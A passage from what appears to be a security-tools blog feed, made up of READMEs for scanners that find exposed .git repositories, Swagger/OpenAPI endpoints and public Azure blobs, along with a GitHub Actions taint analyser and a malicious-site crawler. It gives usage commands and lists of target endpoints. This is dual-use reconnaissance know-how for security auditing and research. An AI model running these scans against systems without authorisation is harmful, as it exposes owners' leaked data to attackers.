      - https://huntr.com/bounties/f0ffd01e-8054-4e43-96f7-a0d2e652ac7e/

      (delimiter-based file database)

      # vim feeds.db

      1|2024-02-20 16:17:40.393240|7fe14fd58ca2582d66539b2fe178eeaed3524342|CVE-2024-0964|https://huntr.com/bounties/25e25501-5918-429c-8541-88832dfd3741/
      2|2024-02-20 16:17:40.393987|c6b84ac808e7f229a4c8f9fbd073b4c0727e07e1|CVE: Not yet|https://huntr.com/bounties/f0ffd01e-8054-4e43-96f7-a0d2e652ac7e/
      3|2024-02-20 16:17:40.394582|7fead9658843919219a3b30b8249700d968d0cc9|CVE: Not yet|https://huntr.com/bounties/d6cb06dc-5d10-4197-8f89-847c3203d953/
      4|2024-02-20 16:17:40.395094|81fecdd74318ce7da9bc29e81198e62f3225bd44|CVE: Not yet|https://huntr.com/bounties/d875d1a2-7205-4b2b-93cf-439fa4c4f961/
      5|2024-02-20 16:17:40.395613|111045c8f1a7926174243db403614d4a58dc72ed|CVE: Not yet|https://huntr.com/bounties/10e423cd-7051-43fd-b736-4e18650d0172/

      Notes
      • This code is designed to parse HTML elements from huntr.com, so it may not function correctly if the HTML page structure changes.
      • In case of errors during parsing, exception handling has been included, so if it doesn't work as expected, please inspect the HTML source for any changes.
      • If get in trouble In a typical cloud environment, scripts may not function properly within virtual machines (VMs).


      RepoReaper - An Automated Tool Crafted To Meticulously Scan And Identify Exposed .Git Repositories Within Specified Domains And Their Subdomains

      By: Zion3R


      RepoReaper is a precision tool designed to automate the identification of exposed .git repositories across a list of domains and subdomains. By processing a user-provided text file with domain names, RepoReaper systematically checks each for publicly accessible .git files. This enables rapid assessment and protection against information leaks, making RepoReaper an essential resource for security teams and web developers.


      Features
      • Automated scanning of domains and subdomains for exposed .git repositories.
      • Streamlines the detection of sensitive data exposures.
      • User-friendly command-line interface.
      • Ideal for security audits and Bug Bounty.

      Installation

      Clone the repository and install the required dependencies:

      git clone https://github.com/YourUsername/RepoReaper.git
      cd RepoReaper
      pip install -r requirements.txt
      chmod +x RepoReaper.py

      Usage

      RepoReaper is executed from the command line and will prompt for the path to a file containing a list of domains or subdomains to be scanned.

      To start RepoReaper, simply run:

      ./RepoReaper.py
      or
      python3 RepoReaper.py

      Upon execution, RepoReaper will ask for the path to the file containing the domains or subdomains: Enter the path of the file containing domains

      Provide the path to your text file when prompted. The file should contain one domain or subdomain per line, like so:

      example.com
      subdomain.example.com
      anotherdomain.com

      RepoReaper will then proceed to scan the provided domains or subdomains for exposed .git repositories and report its findings.Β 


      Disclaimer

      This tool is intended for educational purposes and security research only. The user assumes all responsibility for any damages or misuse resulting from its use.


      WEB-Wordlist-Generator - Creates Related Wordlists After Scanning Your Web Applications

      By: Zion3R


      WEB-Wordlist-Generator scans your web applications and creates related wordlists to take preliminary countermeasures against cyber attacks.


      Done
      • [x] Scan Static Files.
      • [ ] Scan Metadata Of Public Documents (pdf,doc,xls,ppt,docx,pptx,xlsx etc.)
      • [ ] Create a New Associated Wordlist with the Wordlist Given as a Parameter.

      Installation

      From Git
      git clone https://github.com/OsmanKandemir/web-wordlist-generator.git
      cd web-wordlist-generator && pip3 install -r requirements.txt
      python3 generator.py -d target-web.com

      From Dockerfile

      You can run this application on a container after build a Dockerfile.

      docker build -t webwordlistgenerator .
      docker run webwordlistgenerator -d target-web.com -o

      From DockerHub

      You can run this application on a container after pulling from DockerHub.

      docker pull osmankandemir/webwordlistgenerator:v1.0
      docker run osmankandemir/webwordlistgenerator:v1.0 -d target-web.com -o

      Usage
      -d DOMAINS [DOMAINS], --domains DOMAINS [DOMAINS] Input Multi or Single Targets. --domains target-web1.com target-web2.com
      -p PROXY, --proxy PROXY Use HTTP proxy. --proxy 0.0.0.0:8080
      -a AGENT, --agent AGENT Use agent. --agent 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)'
      -o PRINT, --print PRINT Use Print outputs on terminal screen.


      Argus - A Framework for Staged Static Taint Analysis of GitHub Workflows and Actions

      By: Zion3R

      This repo contains the code for our USENIX Security '23 paper "ARGUS: A Framework for Staged Static Taint Analysis of GitHub Workflows and Actions". Argus is a comprehensive security analysis tool specifically designed for GitHub Actions. Built with an aim to enhance the security of CI/CD workflows, Argus utilizes taint-tracking techniques and an impact classifier to detect potential vulnerabilities in GitHub Action workflows.

      Visit our website - secureci.org for more information.


      Features

      • Taint-Tracking: Argus uses sophisticated algorithms to track the flow of potentially untrusted data from specific sources to security-critical sinks within GitHub Actions workflows. This enables the identification of vulnerabilities that could lead to code injection attacks.

      • Impact Classifier: Argus classifies identified vulnerabilities into High, Medium, and Low severity classes, providing a clearer understanding of the potential impact of each identified vulnerability. This is crucial in prioritizing mitigation efforts.

      Usage

      This Python script provides a command line interface for interacting with GitHub repositories and GitHub actions.

      python argus.py --mode [mode] --url [url] [--output-folder path_to_output] [--config path_to_config] [--verbose] [--branch branch_name] [--commit commit_hash] [--tag tag_name] [--action-path path_to_action] [--workflow-path path_to_workflow]

      Parameters:

      • --mode: The mode of operation. Choose either 'repo' or 'action'. This parameter is required.
      • --url: The GitHub URL. Use USERNAME:TOKEN@URL for private repos. This parameter is required.
      • --output-folder: The output folder. The default value is '/tmp'. This parameter is optional.
      • --config: The config file. This parameter is optional.
      • --verbose: Verbose mode. If this option is provided, the logging level is set to DEBUG. Otherwise, it is set to INFO. This parameter is optional.
      • --branch: The branch name. You must provide exactly one of: --branch, --commit, --tag. This parameter is optional.
      • --commit: The commit hash. You must provide exactly one of: --branch, --commit, --tag. This parameter is optional.
      • --tag: The tag. You must provide exactly one of: --branch, --commit, --tag. This parameter is optional.
      • --action-path: The (relative) path to the action. You cannot provide --action-path in repo mode. This parameter is optional.
      • --workflow-path: The (relative) path to the workflow. You cannot provide --workflow-path in action mode. This parameter is optional.

      Example:

      To use this script to interact with a GitHub repo, you might run a command like the following:

      python argus.py --mode repo --url https://github.com/username/repo.git --branch master

      This would run the script in repo mode on the master branch of the specified repository.

      How to use

      Argus can be run inside a docker container. To do so, follow the steps:

      • Install docker and docker-compose
        • apt-get -y install docker.io docker-compose
      • Clone the release branch of this repo
        • git clone <>
      • Build the docker container
        • docker-compose build
      • Now you can run argus. Example run:
        • docker-compose run argus --mode {mode} --url {url to target repo}
      • Results will be available inside the results folder

      Viewing SARIF Results

      You can view SARIF results either through an online viewer or with a Visual Studio Code (VSCode) extension.

      1. Online Viewer: The SARIF Web Viewer is an online tool that allows you to visualize SARIF files. You can upload your SARIF file (argus_report.sarif) directly to the website to view the results.

      2. VSCode Extension: If you prefer to use VSCode, you can install the SARIF Viewer extension. After installing the extension, you can open your SARIF file (argus_report.sarif) in VSCode. The results will appear in the SARIF Explorer pane, which provides a detailed and navigable view of the results.

      Remember to handle the SARIF file with care, especially if it contains sensitive information from your codebase.

      Troubleshooting

      If there is an issue with needing the Github authorization for running, you can provide username:TOKEN in the GITHUB_CREDS environment variable. This will be used for all the requests made to Github. Note, we do not store this information anywhere, neither create any thing in the Github account - we only use this for cloning the repositories.

      Contributions

      Argus is an open-source project, and we welcome contributions from the community. Whether it's reporting a bug, suggesting a feature, or writing code, your contributions are always appreciated!

      Cite Argus

      If you use Argus in your research, please cite our paper:

        @inproceedings{muralee2023Argus,
      title={ARGUS: A Framework for Staged Static Taint Analysis of GitHub Workflows and Actions},
      author={S. Muralee, I. Koishybayev, A. Nahapetyan, G. Tystahl, B. Reaves, A. Bianchi, W. Enck,
      A. Kapravelos, A. Machiry},
      booktitle={32st USENIX Security Symposium (USENIX Security 23)},
      year={2023},
      }


      APIDetector - Efficiently Scan For Exposed Swagger Endpoints Across Web Domains And Subdomains

      By: Zion3R


      APIDetector is a powerful and efficient tool designed for testing exposed Swagger endpoints in various subdomains with unique smart capabilities to detect false-positives. It's particularly useful for security professionals and developers who are engaged in API testing and vulnerability scanning.


      Features

      • Flexible Input: Accepts a single domain or a list of subdomains from a file.
      • Multiple Protocols: Option to test endpoints over both HTTP and HTTPS.
      • Concurrency: Utilizes multi-threading for faster scanning.
      • Customizable Output: Save results to a file or print to stdout.
      • Verbose and Quiet Modes: Default verbose mode for detailed logs, with an option for quiet mode.
      • Custom User-Agent: Ability to specify a custom User-Agent for requests.
      • Smart Detection of False-Positives: Ability to detect most false-positives.

      Getting Started

      Prerequisites

      Before running APIDetector, ensure you have Python 3.x and pip installed on your system. You can download Python here.

      Installation

      Clone the APIDetector repository to your local machine using:

      git clone https://github.com/brinhosa/apidetector.git
      cd apidetector
      pip install requests

      Usage

      Run APIDetector using the command line. Here are some usage examples:

      • Common usage, scan with 30 threads a list of subdomains using a Chrome user-agent and save the results in a file:

        python apidetector.py -i list_of_company_subdomains.txt -o results_file.txt -t 30 -ua "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36"
      • To scan a single domain:

        python apidetector.py -d example.com
      • To scan multiple domains from a file:

        python apidetector.py -i input_file.txt
      • To specify an output file:

        python apidetector.py -i input_file.txt -o output_file.txt
      • To use a specific number of threads:

        python apidetector.py -i input_file.txt -t 20
      • To scan with both HTTP and HTTPS protocols:

        python apidetector.py -m -d example.com
      • To run the script in quiet mode (suppress verbose output):

        python apidetector.py -q -d example.com
      • To run the script with a custom user-agent:

        python apidetector.py -d example.com -ua "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36"

      Options

      • -d, --domain: Single domain to test.
      • -i, --input: Input file containing subdomains to test.
      • -o, --output: Output file to write valid URLs to.
      • -t, --threads: Number of threads to use for scanning (default is 10).
      • -m, --mixed-mode: Test both HTTP and HTTPS protocols.
      • -q, --quiet: Disable verbose output (default mode is verbose).
      • -ua, --user-agent: Custom User-Agent string for requests.

      RISK DETAILS OF EACH ENDPOINT APIDETECTOR FINDS

      Exposing Swagger or OpenAPI documentation endpoints can present various risks, primarily related to information disclosure. Here's an ordered list based on potential risk levels, with similar endpoints grouped together APIDetector scans:

      1. High-Risk Endpoints (Direct API Documentation):

      • Endpoints:
        • '/swagger-ui.html', '/swagger-ui/', '/swagger-ui/index.html', '/api/swagger-ui.html', '/documentation/swagger-ui.html', '/swagger/index.html', '/api/docs', '/docs', '/api/swagger-ui', '/documentation/swagger-ui'
      • Risk:
        • These endpoints typically serve the Swagger UI interface, which provides a complete overview of all API endpoints, including request formats, query parameters, and sometimes even example requests and responses.
        • Risk Level: High. Exposing these gives potential attackers detailed insights into your API structure and potential attack vectors.

      2. Medium-High Risk Endpoints (API Schema/Specification):

      • Endpoints:
        • '/openapi.json', '/swagger.json', '/api/swagger.json', '/swagger.yaml', '/swagger.yml', '/api/swagger.yaml', '/api/swagger.yml', '/api.json', '/api.yaml', '/api.yml', '/documentation/swagger.json', '/documentation/swagger.yaml', '/documentation/swagger.yml'
      • Risk:
        • These endpoints provide raw Swagger/OpenAPI specification files. They contain detailed information about the API endpoints, including paths, parameters, and sometimes authentication methods.
        • Risk Level: Medium-High. While they require more interpretation than the UI interfaces, they still reveal extensive information about the API.

      3. Medium Risk Endpoints (API Documentation Versions):

      • Endpoints:
        • '/v2/api-docs', '/v3/api-docs', '/api/v2/swagger.json', '/api/v3/swagger.json', '/api/v1/documentation', '/api/v2/documentation', '/api/v3/documentation', '/api/v1/api-docs', '/api/v2/api-docs', '/api/v3/api-docs', '/swagger/v2/api-docs', '/swagger/v3/api-docs', '/swagger-ui.html/v2/api-docs', '/swagger-ui.html/v3/api-docs', '/api/swagger/v2/api-docs', '/api/swagger/v3/api-docs'
      • Risk:
        • These endpoints often refer to version-specific documentation or API descriptions. They reveal information about the API's structure and capabilities, which could aid an attacker in understanding the API's functionality and potential weaknesses.
        • Risk Level: Medium. These might not be as detailed as the complete documentation or schema files, but they still provide useful information for attackers.

      4. Lower Risk Endpoints (Configuration and Resources):

      • Endpoints:
        • '/swagger-resources', '/swagger-resources/configuration/ui', '/swagger-resources/configuration/security', '/api/swagger-resources', '/api.html'
      • Risk:
        • These endpoints often provide auxiliary information, configuration details, or resources related to the API documentation setup.
        • Risk Level: Lower. They may not directly reveal API endpoint details but can give insights into the configuration and setup of the API documentation.

      Summary:

      • Highest Risk: Directly exposing interactive API documentation interfaces.
      • Medium-High Risk: Exposing raw API schema/specification files.
      • Medium Risk: Version-specific API documentation.
      • Lower Risk: Configuration and resource files for API documentation.

      Recommendations:

      • Access Control: Ensure that these endpoints are not publicly accessible or are at least protected by authentication mechanisms.
      • Environment-Specific Exposure: Consider exposing detailed API documentation only in development or staging environments, not in production.
      • Monitoring and Logging: Monitor access to these endpoints and set up alerts for unusual access patterns.

      Contributing

      Contributions to APIDetector are welcome! Feel free to fork the repository, make changes, and submit pull requests.

      Legal Disclaimer

      The use of APIDetector should be limited to testing and educational purposes only. The developers of APIDetector assume no liability and are not responsible for any misuse or damage caused by this tool. It is the end user's responsibility to obey all applicable local, state, and federal laws. Developers assume no responsibility for unauthorized or illegal use of this tool. Before using APIDetector, ensure you have permission to test the network or systems you intend to scan.

      License

      This project is licensed under the MIT License.

      Acknowledgments


      Goblob - A Fast Enumeration Tool For Publicly Exposed Azure Storage Blobs

      By: Zion3R


      Goblob is a lightweight and fast enumeration tool designed to aid in the discovery of sensitive information exposed publicy in Azure blobs, which can be useful for various research purposes such as vulnerability assessments, penetration testing, and reconnaissance.

      Warning. Goblob will issue individual goroutines for each container name to check in each storage account, only limited by the maximum number of concurrent goroutines specified in the -goroutines flag. This implementation can exhaust bandwidth pretty quickly in most cases with the default wordlist, or potentially cost you a lot of money if you're using the tool in a cloud environment. Make sure you understand what you are doing before running the tool.


      Installation

      go install github.com/Macmod/goblob@latest

      Usage

      To use goblob simply run the following command:

      $ ./goblob <storageaccountname>

      Where <storageaccountname> is the target storage account to enumerate public Azure blob storage URLs on.

      You can also specify a list of storage account names to check:

      $ ./goblob -accounts accounts.txt

      By default, the tool will use a list of common Azure Blob Storage container names to construct potential URLs. However, you can also specify a custom list of container names using the -containers option. For example:

      $ ./goblob -accounts accounts.txt -containers wordlists/goblob-folder-names.txt

      The tool also supports outputting the results to a file using the -output option:

      $ ./goblob -accounts accounts.txt -containers wordlists/goblob-folder-names.txt -output results.txt

      If you want to provide accounts to test via stdin you can also omit -accounts (or the account name) entirely:

      $ cat accounts.txt | ./goblob

      Wordlists

      Goblob comes bundled with basic wordlists that can be used with the -containers option:

      Optional Flags

      Goblob provides several flags that can be tuned in order to improve the enumeration process:

      • -goroutines=N - Maximum number of concurrent goroutines to allow (default: 5000).
      • -blobs=true - Report the URL of each blob instead of the URL of the containers (default: false).
      • -verbose=N - Set verbosity level (default: 1, min: 0, max: 3).
      • -maxpages=N - Maximum of container pages to traverse looking for blobs (default: 20, set to -1 to disable limit or to 0 to avoid listing blobs at all and just check if the container is public)
      • -timeout=N - Timeout for HTTP requests (seconds, default: 90)
      • -maxidleconns=N - MaxIdleConns transport parameter for HTTP client (default: 100)
      • -maxidleconnsperhost=N - MaxIdleConnsPerHost transport parameter for HTTP client (default: 10)
      • -maxconnsperhost=N - MaxConnsPerHost transport parameter for HTTP client (default: 0)
      • -skipssl=true - Skip SSL verification (default: false)
      • -invertsearch=true - Enumerate accounts for each container instead of containers for each account (default: false)

      For instance, if you just want to find publicly exposed containers using large lists of storage accounts and container names, you should use -maxpages=0 to prevent the goroutines from paginating the results. Then run it again on the set of results you found with -blobs=true and -maxpages=-1 to actually get the URLs of the blobs.

      If, on the other hand, you want to test a small list of very popular container names against a large set of storage accounts, you might want to try -invertsearch=true with -maxpages=0, in order to see the public accounts for each container name instead of the container names for each storage account.

      You may also want to try changing -goroutines, -timeout and -maxidleconns, -maxidleconnsperhost and -maxconnsperhost and -skipssl in order to best use your bandwidth and find results faster.

      Experiment with the flags to find what works best for you ;-)

      Example

      A fast enumeration tool for publicly exposed Azure Storage blobs. (6)

      Contributing

      Contributions are welcome by opening an issue or by submitting a pull request.

      TODO

      • Check blob domain for NXDOMAIN before trying wordlist to save bandwidth (maybe)
      • Improve default parameters for better performance

      Wordcloud

      An interesting visualization of popular container names found in my experiments with the tool:


      If you want to know more about my experiments and the subject in general, take a look at my article:


      Crawlector - Threat Hunting Framework Designed For Scanning Websites For Malicious Objects

      By: Zion3R


      Crawlector (the name Crawlector is a combination of Crawler & Detector) is a threat hunting framework designed for scanning websites for malicious objects.

      Note-1: The framework was first presented at the No Hat conference in Bergamo, Italy on October 22nd, 2022 (Slides, YouTube Recording). Also, it was presented for the second time at the AVAR conference, in Singapore, on December 2nd, 2022.

      Note-2: The accompanying tool EKFiddle2Yara (is a tool that takes EKFiddle rules and converts them into Yara rules) mentioned in the talk, was also released at both conferences.


      Features

      • Supports spidering websites for findings additional links for scanning (up to 2 levels only)
      • Integrates Yara as a backend engine for rule scanning
      • Supports online and offline scanning
      • Supports crawling for domains/sites digital certificate
      • Supports querying URLhaus for finding malicious URLs on the page
      • Supports hashing the page's content with TLSH (Trend Micro Locality Sensitive Hash), and other standard cryptographic hash functions such as md5, sha1, sha256, and ripemd128, among others
        • TLSH won't return a value if the page size is less than 50 bytes or not "enough amount of randomness" is present in the data
      • Supports querying the rating and category of every URL
      • Supports expanding on a given site, by attempting to find all available TLDs and/or subdomains for the same domain
        • This feature uses the Omnisint Labs API (this site is down as of March 10, 2023) and RapidAPI APIs
        • TLD expansion implementation is native
        • This feature along with the rating and categorization, provides the capability to find scam/phishing/malicious domains for the original domain
      • Supports domain resolution (IPv4 and IPv6)
      • Saves scanned websites pages for later scanning (can be saved as a zip compressed)
      • The entirety of the framework’s settings is controlled via a single customizable configuration file
      • All scanning sessions are saved into a well-structured CSV file with a plethora of information about the website being scanned, in addition to information about the Yara rules that have triggered
      • All HTTP(S) communications are proxy-aware
      • One executable
      • Written in C++

      URLHaus Scanning & API Integration

      This is for checking for malicious urls against every page being scanned. The framework could either query the list of malicious URLs from URLHaus server (configuration: url_list_web), or from a file on disk (configuration: url_list_file), and if the latter is specified, then, it takes precedence over the former.

      It works by searching the content of every page against all URL entries in url_list_web or url_list_file, checking for all occurrences. Additionally, upon a match, and if the configuration option check_url_api is set to true, Crawlector will send a POST request to the API URL set in the url_api configuration option, which returns a JSON object with extra information about a matching URL. Such information includes urlh_status (ex., online, offline, unknown), urlh_threat (ex., malware_download), urlh_tags (ex., elf, Mozi), and urlh_reference (ex., https://urlhaus.abuse.ch/url/1116455/). This information will be included in the log file cl_mlog_<current_date><current_time><(pm|am)>.csv (check below), only if check_url_api is set to true. Otherwise, the log file will include the columns urlh_url (list o f matching malicious URLs) and urlh_hit (number of occurrences for every matching malicious URL), conditional on whether check_url is set to true.

      URLHaus feature could be disabled in its entirety by setting the configuration option check_url to false.

      It is important to note that this feature could slow scanning considering the huge number of malicious urls (~ 130 million entries at the time of this writing) that need to be checked, and the time it takes to get extra information from the URLHaus server (if the option check_url_api is set to true).

      Files and Folders Structures

      1. \cl_sites
        • this is where the list of sites to be visited or crawled is stored.
        • supports multiple files and directories.
      2. \crawled
        • where all crawled/spidered URLs are saved to a text file.
      3. \certs
        • where all domains/sites digital certificates are stored (in .der format).
      4. \results
        • where visited websites are saved.
      5. \pg_cache
        • program cache for sites that are not part of the spider functionality.
      6. \cl_cache
        • crawler cache for sites that are part of the spider functionality.
      7. \yara_rules
        • this is where all Yara rules are stored. All rules that exist in this directory will be loaded by the engine, parsed, validated, and evaluated before execution.
      8. cl_config.ini
        • this file contains all the configuration parameters that can be adjusted to influence the behavior of the framework.
      9. cl_mlog_<current_date><current_time><(pm|am)>.csv
        • log file that contains a plethora of information about visited websites
        • date, time, the status of Yara scanning, list of fired Yara rules with the offsets and lengths of each of the matches, id, URL, HTTP status code, connection status, HTTP headers, page size, the path to a saved page on disk, and other columns related to URLHaus results.
        • file name is unique per session.
      10. cl_offl_mlog_<current_date><current_time><(pm|am)>.csv
        • log file that contains information about files scanned offline.
        • list of fired Yara rules with the offsets and lengths of the matches, and path to a saved page on disk.
        • file name is unique per session.
      11. cl_certs_<current_date><current_time><(pm|am)>.csv
        • log file that contains a plethora of information about found digital certificates
      12. \expanded\exp_subdomain_<pm|am>.txt
        • contains discovered subdomains (part of the [site] section)
      13. \expanded\exp_tld_<pm|am>.txt
        • contains discovered domains (part of the [site] section)

      Configuration File (cl_config.ini)

      It is very important that you familiarize yourself with the configuration file cl_config.ini before running any session. All of the sections and parameters are documented in the configuration file itself.

      The Yara offline scanning feature is a standalone option, meaning, if enabled, Crawlector will execute this feature only irrespective of other enabled features. And, the same is true for the crawling for domains/sites digital certificate feature. Either way, it is recommended that you disable all non-used features in the configuration file.

      • Depending on the configuration settings (log_to_file or log_to_cons), if a Yara rule references only a module's attributes (ex., PE, ELF, Hash, etc...), then Crawlector will display only the rule's name upon a match, excluding offset and length data.

      Sites Format Pattern

      To visit/scan a website, the list of URLs must be stored in text files, in the directory β€œcl_sites”.

      Crawlector accepts three types of URLs:

      1. Type 1: one URL per line
        • Crawlector will assign a unique name to every URL, derived from the URL hostname
      2. Type 2: one URL per line, with a unique name [a-zA-Z0-9_-]{1,128} = <url>
      3. Type 3: for the spider functionality, a unique format is used. One URL per line is as follows:

      <id>[depth:<0|1>-><\d+>,total:<\d+>,sleep:<\d+>] = <url>

      For example,

      mfmokbel[depth:1->3,total:10,sleep:0] = https://www.mfmokbel.com

      which is equivalent to: mfmokbel[d:1->3,t:10,s:0] = https://www.mfmokbel.com

      where, <id> := [a-zA-Z0-9_-]{1,128}

      depth, total and sleep, can also be replaced with their shortened versions d, t and s, respectively.

      • depth: the spider supports going two levels deep for finding additional URLs (this is a design decision).
      • A value of 0 indicates a depth of level 1, with the value that comes after the β€œ->” ignored.
      • A depth of level-1 is controlled by the total parameter. So, first, the spider tries to find that many additional URLs off of the specified URL.
      • The value after the β€œ->” represents the maximum number of URLs to spider for each of the URLs found (as per the total parameter value).
      • A value of 1, indicates a depth of level 2, with the value that comes after the β€œ->” representing the maximum number of URLs to find, for every URL found per the total parameter. For clarification, and as shown in the example above, first, the spider will look for 10 URLs (as specified in the total parameter), and then, each of those found URLs will be spidered up to a max of 3 URLs; therefore, and in the best-case scenario, we would end up with 40 (10 + (10*3)) URLs.
      • The sleep parameter takes an integer value representing the number of milliseconds to sleep between every HTTP request.

      Note 1: Type 3 URL could be turned into type 1 URL by setting the configuration parameter live_crawler to false, in the configuration file, in the spider section.

      Note 2: Empty lines and lines that start with β€œ;” or β€œ//” are ignored.

      The Spider Functionality

      The spider functionality is what gives Crawlector the capability to find additional links on the targeted page. The Spider supports the following featuers:

      • The domain has to be of Type 3, for the Spider functionality to work
      • You may specify a list of wildcarded patterns (pipe delimited) to prevent spidering matching urls via the exclude_url config. option. For example, *.zip|*.exe|*.rar|*.zip|*.7z|*.pdf|.*bat|*.db
      • You may specify a list of wildcarded patterns (pipe delimited) to spider only urls that match the pattern via the include_url config. option. For example, */checkout/*|*/products/*
      • You may exclude HTTPS urls via the config. option exclude_https
      • You may account for outbound/external links as well, for the main page only, via the config. option add_ext_links. This feature honours the exclude_url and include_url config. option.
      • You may account for outbound/external links of the main page only, excluding all other urls, via the config. option ext_links_only. This feature honours the exclude_url and include_url config. option.

      Site Ranking Functionality

      • This is for checking the ranking of the website
      • You give it a file with a list of websites, with their ranking, in a csv file format
      • Services that provide lists of websites ranking include, Alexa top-1m (discontinued as of May 2022), Cisco Umbrella, Majestic, Quantcast, Farsight and Tranco, among others
      • CSV file format (2 columns only): first column holds the ranking, and the second column holds the domain name
      • If a cell to contain quoted data, it'll be automatically dequoted
      • Line breaks aren't allowed in quoted text
      • Leading and trailing spaces are trimmed from cells read
      • Empty and comment lines are skipped
      • The section site_ranking in the configuration file provides some options to alter how the CSV file is to be read
      • The performance of this query is dependent on the number of records in the CSV file
      • Crawlector compares every entry in the CSV file against the domain being investigated, and not the other way around
      • Only the registered/pay-level domain is compared

      Finding TLDs and Subdomains - [site] Section

      • The site section provides the capability to expand on a given site, by attempting to find all available top-level domains (TLDs) and/or subdomains for the same domain. If found, new tlds/subdomains will be checked like any other domain
      • This feature uses the Omnisint Labs (https://omnisint.io/) and RapidAPI APIs
      • Omnisint Labs API returns subdomains and tlds, whereas RapidAPI returns only subdomains (the Omnisint Labs API is down as of March 10, 2023, however, the implementation is still available in case the site is back up)
      • For RapidAPI, you need a valid "Domains records" API key that you can request from RapidAPI, and plug it into the key rapid_api_key in the configuration file
      • With find_tlds enabled, in addition to Omnisint Labs API tlds results, the framework attempts to find other active/registered domains by going through every tld entry, either, in the tlds_file or tlds_url
      • If tlds_url is set, it should point to a url that hosts tlds, each one on a new line (lines that start with either of the characters ';', '#' or '//' are ignored)
      • tlds_file, holds the filename that contains the list of tlds (same as for tlds_url; only the tld is present, excluding the '.', for ex., "com", "org")
      • If tlds_file is set, it takes precedence over tlds_url
      • tld_dl_time_out, this is for setting the maximum timeout for the dnslookup function when attempting to check if the domain in question resolves or not
      • tld_use_connect, this option enables the functionality to connect to the domain in question over a list of ports, defined in the option tlds_connect_ports
      • The option tlds_connect_ports accepts a list of ports, comma separated, or a list of ranges, such as 25-40,90-100,80,443,8443 (range start and end are inclusive)
        • tld_con_time_out, this is for setting the maximum timeout for the connect function
      • tld_con_use_ssl, enable/disable the use of ssl when attempting to connect to the domain
      • If save_to_file_subd is set to true, discovered subdomains will be saved to "\expanded\exp_subdomain_<pm|am>.txt"
      • If save_to_file_tld is set to true, discovered domains will be saved to "\expanded\exp_tld_<pm|am>.txt"
      • If exit_here is set to true, then Crawlector bails out after executing this [site] function, irrespective of other enabled options. It means found sites won't be crawled/spidered

      Design Considerations

      • A URL page is retrieved by sending a GET request to the server, reading the server response body, and passing it to Yara engine for detection.
      • Some of the GET request attributes are defined in the [default] section in the configuration file, including, the User-Agent and Referer headers, and connection timeout, among other options.
      • Although Crawlector logs a session's data to a CSV file, converting it to an SQL file is recommended for better performance, manipulation and retrieval of the data. This becomes evident when you’re crawling thousands of domains.
      • Repeated domains/urls in the cl_sites are allowed.

      Limitations

      • Single threaded
      • Static detection (no dynamic evaluation of a given page's content)
      • No headless browser support, yet!

      Third-party libraries used

      Contributing

      Open for pull requests and issues. Comments and suggestions are greatly appreciated.

      Author

      Mohamad Mokbel (@MFMokbel)


      Red Canary Mac Monitor - An Advanced, Stand-Alone System Monitoring Tool Tailor-Made For macOS Security Research

      By: Zion3R

